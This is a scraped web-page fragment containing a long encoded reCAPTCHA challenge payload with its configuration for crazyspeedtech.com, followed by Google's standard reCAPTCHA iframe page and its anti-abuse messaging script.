MK8AMKnwp0Aw73DoT/Cj8OGOkoRDQHDkl3Duxpuw7cjDcOIR3tRVcKvwrHDn1Z2wphEwoHDgw9yw7LDnEI1RkTCrMKJwoE4AMOTw4DCmMOzwodfMEzDkWAJPVYlWsO0EVVwZXbClMKdYBF+R3hpw4vDvsOowp/CjMK4SVcVfcKIwoIIw4ICw7bDmsKlNTzDuh14f8OhWhjCq8KmIVzDjsOPI8KVw416wp/CnD3Dl1XChATDlyLCuBjDksOvAAcvwpBEw4wXUcKDQcKHZAFYZwHCjRvDpD/[base64]/w55NwqomQj3Dh0FSAsKyw7ZbesKkw6EfwrVRTsK7woYWPlAXw4BmTMKDw4R/[base64]/[base64]/CoWLDlsKaL8OcdxnDhSbCkcOEw7/CqRc3U8OXwp5GAnFQdHTCsHZhRMK6w71QwoQFYm3Cj2PCv3Q4wpROw6bDpMODwpnDuMOZICQCw4oZY8OFan05MC3CpE5AaC9zwpwsZ1tvX0Z4f3pHGy01w5YdM3fChsOMdMOawpfDnw/[base64]/Dk8OsIBBqwokbwpJ3w4llw7XDqgQOw69eLsO3wrAFwrzDk1pjQ8OPwrfDgcOJD8OUXC5cdHQVUS/CgsOhRsOvEcO1w7hxT8OtB8OWVsKGEsKFwo3ChgnDjTkpRULCg8KGSHTDpsOJw5zCj8OhTXfDiMOzKQZkdGnDo3RnwqDCnMK+S8OlB8OXw6fCuV3CsEBGwrrDusKqcmnDuXsBBgPCvWBQLGdkHCvCt2x6wqY8wr8Ca1ZWwrZmFMKyYcKQFMO+wr/[base64]/DqRDDhk4owrxZI8Ksw7bCiTBUXcOMwplzNMOLwooGw5TCkcKAESzCjsKuTULDrDAnw7IzSMKdb8O7D8KfwosUw4/[base64]/wpTDpiR+w7ZkG8KhYHPCuU5qw7kPe2BIw6TDt0V0TcO6W8KRXMKCA8KpNkDDrCjDhsObEcKkdQjCiVjDisKuCcORwqJXQ8KkfMKdw4XClMOewpA3R8KewqPDvw3Ct8O4wqvDscOKIlYVMAbDiW7DijJJJ8KXGyvDiMKLw7c3FjgDwr/CjMO+fXDCnF1Zw6fCujRHUsKQWsOZw4JgwohQCiYUwpLCunDCm8OGI2IwIz46PjzCocKjTmXDqBnCphg6fsOIwojCp8KSHkdvw7QXw7zCmxAjIljCnhZGw5xdwrI6UxQAasO2wpPCn8OKw4B9w4XCtsKEJH/DosOlw49awovCiWTChsOAOCXCnMKrw6YKw7gYwpzCrcKxwoE7w6/Cs0PDrcOQwq50cjbCn8KAbUrDoEJ1RFzCuMOoCcKbXsKnw7tkH8KUw7IuRk9bOCrCoyYOBjB0w5ZHXn9PVX4LTWd/w7U0w78DwqwTwq/CmBs3w5U/w4NfXsODw70rDcKUasOkwo1SwrZSTWxhwp5qNsK6w4xIw6vDuE45wrxpRsKyIChGwprCqMOdU8OCw70PLQZZL8KFImHDnTRVwo/DgsO2HXfCmDzCmcObE8K3VcO7dsOpwoXCoHE3wrxAwr7DoHbCl8OdOsOAwqnDscO/w7QJwp1tw6Q8ATfCpcOqIMKBDMOuAn7Dm3rDtcKSw4rDqVMQwpEBw7DDpsO6wrN3wqHCoMKbUcKAd8KaFcKIZnLDhnNZworDjmROCRfCu8Oza0xdI8OaHsKtwrJNbWnCjsK3H8OJLxXCi0TDlMKgw7bCuTtkwqF9w4JWw7nDunDCssK9Ak0iw7M/w7/CiMKiwrPDksO/wqx7wr3DhMK6w73DicKiwovDnkLCkDpMNAUQwpPDmMOjw5lNUnw4TQHDngEmIcO1w7skw4DCmMKkw63DvMOEw4w2w6UjIsOdwqEWw49FCcONworCgSTCpMOQw7HCtcOxVMK9WsOpwrl/[base64]/CmsOYw6LCgsKhwo7DjsO/RsKfFjFiI3JqwpIiJMOCLBvCs8KUwoQqwp/[base64]/[base64]/DuwnDu1XDi0PCqcOew6jDp8O0wo7CgwTDqi7DksKWwoxyBMKaw6Uqw7fCs0VmwoJ0IWvCo3TDgsOUwr87EDvCtQHDucOHalLDrn4mAWU+wqEAAcK6w5nCgMOtP8KdITUHPCwVw4VGwrzDpsK4enZ6AMKww4NMwrIDejcaHk7DscKTbx4tdBzChMO0wp/Dgn/[base64]/NsOfDzIIbA1tUXRfccOuUcKVw4PCssOYwr4Uw7bCisOhw5dVQMOLSsOnXMOSw7AKw4zCkcO4wp7DlcOmwpktMEzCuHTCq8ObSVXCksKXw7HDpRbDj0vCpcKkwq9lCcOMScK7w7vCnibCqzxhwoLDvcK/E8Oqw4bDnMKFw7o8PMOTw4vDhsOgAsKEwrxwQMKgfhvDjcKOw4HCtWIbwr/[base64]/Cjj/DqAvDkcKNw54aBz82QsKzw5XDncKnbsOBw7xqwo8mw6pcMMKuwpAlw7tewoUDKsOpDSldUMKpw5gbwoXDqMOQwp4Tw4/[base64]/wrN0w7Vnw78Gw6J4w7LCrsK2EEfCr19Mw61Bcw5gw5jCuMKTWcKvF3DCq8KJaMKww6DDgcOyEMOrw4zCqMOFw6tWw78PBMKYw6QVwqMpPEN3bVBUWMKxWFPCp8K0WcOHNMKVwqsPwrQtRjIBWMO9wrTDhS81LsK1w5HCjsOKw7jDgik/w6jCv1gSw70Ew6JpwqnDk8Ofwpc+bMKvPEgjSRXCmi1Bw4xAYnFww5vCtMKrw63CuVsSwo3DgcOWBSzCn8Okw5nDqMO/[base64]/DnMOAw4MoNsKSwokAw57DqgJcXMOFbTPDj8O2Lg3DjG7CsEvCocKow6fCqMKyDBzCt8O0J1YtwpU4UGB2w7wfFULCmlrDhis0OcO4QMKRwr/Dk37CqsOhw5PDlgXDjVvCogXCnsKNw68zw6kQXhkaGMKRw5TCqAnDsMKPwpzDtj1BLGZcViLDiU1Mw4HDnSphwr1bKFvCjcK9w6XDmsK9YnrCoQXDgsKLEMO0HGUqw7rDhcORwpnCq0wwGcOEI8Oewp/Dh3fCpSHDi1nChCfDiDJ5FMOkKXBQAiUKwrxDfcO0w4kpWMKhbB0/enTCnhXCicK9HADCsxFBM8KeA1TDhsO+AWnDrcOUb8OBCwY4w6HDlsO8fG/Cn8O0cR/[base64]/wqLDvcKUwo4uw4FIHnHCl0/CgzjDq1DCngV8wpMsBR0pKiZgw7JNBcKUwrbCsR7Cv8OsMUzDvgTCn1bCpXBeTkEaR2opw4w4UMKmb8K0wp1AWm/CvMORwqHDtx3CqsO4UgZpI2bDpcKdwrwuw6d0wqjDs2cJYcKvF8KERynCsjAewpTDk8OWwrEswr5IUMKNw5B/w6cPwrM8ScKbw5/DqMKlBsOcT0XCoi81wovDng7CssK/w4I/JcKsw6vCtw4uPnrDrTlmElfDomR2w7vCvsO/[base64]/CniAVwoNnNcKFWgFgTXfCq0ZEw4pPwrvDngvDh3VQwolAAG7CsHDCpMKWwrBgR1TDoMK7w7rCisOXw5ElWcOSYh/[base64]/wr0awr/CsBvCmTwvM8OKencjw4VfU8KqMMOiw7LDrx5kwohiw4DCrknClF3DiMOjBljDliHCqHdRw5cfWi/DisKawpAtD8Ouw7zDkCrCrVPChwd+XsOVQcOTWMOhPg0rLnpIwoMKwpPDlw0pAsO3wr/DqMOzwrsQUcOsacKjw6A0w7M0FsKbwoTDqwbDuxjCrsODUiXCnMK/NcK/woLChmsYGXbCsAzCt8OQw6leKcOWFcKawoluwoZzMlTDrcOQbsKaMCNuw77DhnpUw78+fELCgR9iwrwhwrN/w6oafxfCgi7DtMKrw7LCo8OPw4rCtV/CicOFw4xZw51Fw5YwYcKsQsKTeMOPfjPDlcOcw57DlwfCucKvwpxqw6zCh2/[base64]/dsORdWzCtcKUwrrCu8Oow4BEwqPCkwBfbENgwoTCv8KjHh4gDsKgwqd1VFbDs8OdMmLDt1lZwrNswpJMw4USNBVhwrzDjcKcdRXDhD4Iw77CoiN7d8KQw5jDn8Oyw6dxw7YpWsKFFSzCnx/[base64]/DtsOTSMKxwqDCocOlOsKHKxjDuQgfZMKraFjDtMOOY8OdEsKQw6/CvcKIwp4gw4TCpW/CiAwqfUtyLl/DoWPCvsKJXcKfwrzCqsK2wpPDl8OOwodNRHwKPQMgRXgDQ8OZwoHCnQnDtWk+wrdJw6PDtcKIw4Yyw5PCtsK3dwQHw6xSacOLcCHDpcOpLMKsfndiw5XDgCrDk8KMT0UTPMOXwo7DpzcTw5jDkMO/w5lKw4jClgdZOcKRUMOhNjPDj8KweVdDwqU2ZsO1J2vDlXVSwpNtwrIrwqF0WUbCnm/CjnzDgSTCh3LDj8OzUHtfJ2YMwqXDnzssw4DCk8KEw5tIwprCucK9UHpew7VywrAMdsOQISfCkm3DqcOib1VIQlTDgMKeIxLCtG9Aw7E7w5lGLSFvNULClMKtZHXCncKbScKTTcOBwqkXWcKkSFQ/[base64]/CkS0nw5VzwrHDohHDjsK2f8OJwqHCmsKIw6tLKDHDpDVxw59fwpBYwr5Kw6VcJsKuFjbCssOVwpvDrMKqTlUTwrRSShdhw43CsG3CmVANbMOtBHXDrn3DocKuwrDDjlUGw4rCm8OUw6g2asOiwoPDjD3Cn1jDjkJjwrHDo0/DtUkmO8OrKMKvwp3DlAnDoALCnsKYwrkFw5gMKsOHwoEBw4szOcKMwr41U8Klem4+LcOaEMONbyx5w5Uvw6nCq8ODwpBFwo7DuWnDgRxdMiTCrz/Cj8K4wrEhwqDDtGXDtW4WwrfDpsKbw6LCriQrwqDDnHbCjcKZSsKFw43Do8K+w7zDgHI/w59Bw4jCiMKvRsKKwqPDtSYWICZIYsKWwotdRhcOwodmasKVw4/Cn8O7AhLDqsOCW8KSZMKaH3sfwo7Cs8K7WXfCk8KUDXzChcKUTcK/wqYCOxbCqsKmwqTDk8OzHMKfw4cZwpRXGAs2G0NNw6rCg8OkRUBlOcOrw6jCtMOHwoxFw5bDkXBuE8K2w7klBR/CtMKVw5HDlXDCqD3DocObwqV3TEBVwpQlwrDDi8KWwo8GwqHCkHhmwonCusOaeUJzwrY0w7ElwqF1w7w3dMKyw6BgWjMJOVnDrFMGPAQDwozCnRxzU1jDqS7DicKdAMOAa17CpV5RO8O0woDCkT1Nw4bCsh/[base64]/Ct8O/wqhXw5UOwoLDk8OVA8KKUgLCkcKewqwpw6ZAw5ZVw4Vzwpd3wpZIwoclP2wEw68mPzYfYwjDsm8lw4fCisKhw6bCkMKNaMKDGcOYw5ZlwohLZGzCshgbBHcCwpDDvggew7vDqsKyw7grViFVw4/CvMK+QnnCtcK1L8KCBiTDgXgQJhDDg8OUTVh0YsKSbzDCssKPd8ORURPCr24Ew7vCmsOHA8KcwoDDgQ/CssKzU3jCj0x5wqd+wohmwrRZd8OpDl0LcDI0w7A5AjfDnsKPR8O1wpvDksKMwphOEB3Dvm7DmnN9VxrDq8OAFsKswoQzVMKTEsKMRsK9wqscTAUodh/CrsKmw7QrwrPChMKRwpsPwqx8w5gZMcKww5UndsKaw44nKXfDsT9sBSzCq3fCpSgAw4HCuj7Dk8KKw7/[base64]/CuwfDinTCtkHCgsO8w5HDpcKGwo96AsKEKGxyO3NSMlrDjW/ClnLCp0jDtiM3RMKIQ8KswqrCmUDDuDjDs8OAXTjDh8O2KMOZwrfDlcKNYsOnCcO1w5gVI18Mw4rDlmDCtcKUw7DCrzjCuGTDqQpGw7PCvcOZwqU/QcKkw6/[base64]/[base64]/VRNuNGTDjsOlecKEOEYrWVLDicOsU097I0M0wpxiwokkWcOMwqJkw4DDtQBcdT/ClsKPw6R8wp4cNFQpwovDnMOOEMKxe2LDpcOIw5jCncK0w4DDh8Kwwr/CgiDDmsKmwpwjwqTCqcKNIlbCkw9JXMKzwpLDkcO1wooBw6B+FMOdw59TB8OaeMO7woPDjB4jwrzDm8O5esKYwodrKBk6woVxwrPCj8Owwr/CnTjCtcOmdB7CnsKxwpfDtmZIw5FxwooxCMK/w4NRwqPChzcfeQt5wpTDpBfCtF8Gwrwsw7vDjcKnVcO4wqsnw5M1dcO/w7k6wo4Iw6jCkFjCicOTwoF7Uigyw49XJl7Di17CmggEKCg6w6VBKzN9wq8AfcOybMKXwoHDjEXDi8KFwovDl8KcwqZ2XC3Cs1hIwqgfDsOdwpzDpUNTXjvDmsKkB8KzdSwtwp3CkU3CuBRIw6VFwqPCk8KdFyR8PHBSS8OFXMO7cMKhw6/DmMOmwq4Iw6wZCBfDncO1YCRFw6HDqMKvFgkWRcK/[base64]/DscKZKQMlLcOew5DCqz7DrcKtDXhBw7Igwq7DgkDDoAM8L8O/w6bDtcK9MkHCgsKaaG7CtsOFQSDDvsOienfCniEWBMKuAMOrw4DCisKYwqTCjArDgMODwoEMfsOZwqcpwonCuiXCmRfDr8KpARbCtAzCq8OjDkHCs8Omw6/DtRhcCsOYI1LDgMKAGsOxasKCwowHwqVTw7rCs8K/[base64]/[base64]/CpXZrwpTCvAPDjRvDuMO4w4TDpVQ9w43CtMKWwojDnFLCtsK4w4HDv8OWbsOMOg0WOsO4Rkp5K108w7Nkw4PDsj/CuHzDncOwIwrDuw/CtcOFC8KAwrPCgcOsw5cgw4LDinPCtE8fS0sfw5rCjjzDrcOnw4vCksOZa8K0w5cyIiBmw4EoEGtpFiR5H8OrJTXDk8KVT1UDw5MLwo7CnsOOS8K0Y2XCujlfwrArDmDDrXUVZcKJw7TDhmXDiUB3a8KodBhBwqHDtU46w4Y6aMK6wovCgcOKAMKAw4rClV/CpDNewrc2wonDisOuw65sWMOfw77Dt8Klw7QnDsKPXMOXEX/[base64]/[base64]/Du0Q0wrpkX8K/fsOgw5loSMK4DRbDh2cKw6U3wo0tcRhqQsKZUsKewpcTR8KnWcKhSHAwwqbDuEPDicKdwrZ/KEMvXAwFw4bDqMOpw6/[base64]/w6rCssOiw5PClcOfw7ALwq1XwrjCvcKTwr3CmcOzwpV3w4DDhjfCjTUnw4zDjsKnwq/[base64]/Dvj0QCC/[base64]/Dj3HDu8OhwrDDrmh8dXXDqcKmaETDsVtxHxXDusKnwrXDpcOjwoLCphPCoMOHI0TCmsOMwo8yw4zCpVNlw49dOsKLcsOgwrrDrMKiJR5tw57CgSoiWxRHTsKFw6lcdMO0wo3ChW3DoQ1+VcOrGz/[base64]/I8Ovw7jCgcOLWi/Dh3fDsSDCu8OEAMOTNcOKAMOCw5QyTsOww7zCi8OXVHTCizYOw7TCmkE5w5FDw7nCvsODw7crKcK1wofDtX/CqELDt8KNKnVAeMOww4XDssKYFE5Gw4zCksK2wqZnM8Oew7LDvE4Pw73DugoSwpnDlSwewp0PBMK0wpQBw552CcOlOG3CuQkeYMOfwo7Cp8O2w5rCrMK1w4NqRBPCgsOxwrHDgC1sWcKFw6BOEsKaw4EUTsOIw4fDuwdjw49BwprCiC1ldcOTwr/Dj8O0NcOTwrrDrMK+VsOWwr7Cl2txfWw8QyjCvsKpw4hlN8KmADhSw4TDnU/[base64]/CqCx0PMOgJMKNc2fDhgjDuD0PMcK+wrrCmsKiw5wVT8OmHMKSwo3CuMKtdkjDvsObwrYXwpBCw4LClMOaaWrCr8KNFcOqw6rCosKMwoIowqM4GwXDr8KAZ3DCphLCo2YGa2hsf8Omw5PChncYKHHDqcKJH8O0AcKSDShqFl8RDFLCvnLDj8Opw5nCpcK/w6hAw5XDnUbCrD/ChELCq8Oyw57CusOEwpMIw4cIPzMMRmhRwoDDv3DDvCLClgnCsMKVYjNsRndiwoQBwohtWsKEw4RQan3Ck8KZw6nCtcKQQcOQc8OAw4nCs8Kiwr3DoxHCk8O3w7rDksKzI0YdwpHCpMOZwrnDnW5Iw73Dn8KHw7TClTwow41HJsKPcwLCo8Opw5MpGMK4eH/Cv3dcex8qTMKgwodZDw/[base64]/CgsO4RsKKw4vDpsOLw7p4FMOjw7fCvsKEW8KQRg7DgsORwrbCqBLCiBfCrsKOwrDCusK3e8OpwpDCoMO7cibChm/DvXbDtMO0woEdwofDswF/[base64]/CjcOiwqrCjB/ClsOmw4waKcORG35lAXhiw6vDqH3CosK6W8Okw5U/[base64]/[base64]/RRLCtsKvFCnDkCDDm8OCaMKKRTgIwoFOQ8K0wqrCsxJdIcOjMsKsMEnCt8KjwpV3w6nDg3nDpsObwpUYczcKw43Dr8KywqRvw5RaIsOdFh5NwrzCnMKyIBDCrSTDojAEb8OJw4UHCMOMfSFHw5/DmF1gUsKNCsO2wpfDtsObG8KGwq3DhhfCqcOFCHY3QxUnelXDgTHDh8KbEMKJKsOPSCLDn24mcCQ+GsO9w5Y9w7bDhiIKAUhFBMOewoZtR2JKaQM/w6dWwqlwDiF0UcKxw41yw74rUXk/KA1zcRHCicKKbFozw7XChsKXBcK4WGLDiw/Cjy48TlvDrcOcXMKPdcOVwqPDnVjDqzFyw5XDkQXCosKZwo9mVcO+w59HwqQQwpHCsMO0w4zDu8K9PsOzHToIP8KtD3wZQcKHw6fChSrCl8KIw6PCnMOxIALCmigAQMOrOQnCicOFHcKWW2XClsK1aMKcJsOZw6HDrgE\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,278],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OGlueXm4C4JGlgUuz6X8z++T1x9jwzWzieEKdHSXPWE\\u003d\x22,0,0,null,1,1766521018557,0,0,[164,86],null,[206,33,39,17,195],\x22RC-9v3AcFzfHsWIUg\x22,null,null,null,null,null,\x220dAFcWeA4cDnw3lyHldMqcef7iIoBuhC38F0N9V84bStw4rujE8j4Y1f1-yxVZuenM1eqB3Jx1JUbZCX3d4vJHM7gcglkKInFjuQ\x22,1766603818872]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OqFMCbN7CcHsFbYaLukS0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766517420380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>